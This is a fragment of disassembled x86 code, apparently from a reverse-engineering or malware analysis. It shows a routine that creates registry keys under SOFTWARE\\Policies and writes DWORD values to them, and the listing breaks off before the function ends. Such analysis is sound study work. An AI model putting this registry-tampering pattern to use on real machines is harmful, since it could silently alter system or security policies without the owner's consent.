 mov edi, edi
push ebp
mov ebp, esp
push ecx
push ebx
push esi
mov esi, ds:RtlCreateRegistryKey
push edi
xor edi, edi
push offset Path ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
push edi ; RelativeTo
mov [ebp+ValueData], edi
call esi ; RtlCreateRegistryKey
push offset aRegistryMachin_0 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
push edi ; RelativeTo
call esi ; RtlCreateRegistryKey
push offset aRegistryMachin_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
push edi ; RelativeTo
call esi ; RtlCreateRegistryKey
mov ebx, offset aRegistryMachin_2 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
push ebx ; Path
push edi ; RelativeTo
call esi ; RtlCreateRegistryKey
mov esi, ds:RtlWriteRegistryValue
push 4 ; ValueLength
lea eax, [ebp+ValueData]
push eax ; ValueData
push 4 ; ValueType
mov edi, offset ValueName
push edi ; ValueName
push offset aRegistryMachin_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies"...
push 0 ; RelativeTo
call esi ; RtlWriteRegistryValue
push 4 ; ValueLength
lea eax, [ebp+ValueData]
push eax ; ValueData
push 4 ; ValueType
push edi ; ValueName
push ebx ; Path
push 0 ; RelativeTo
call esi ; RtlWriteRegistryValue
pop edi
pop esi
pop ebx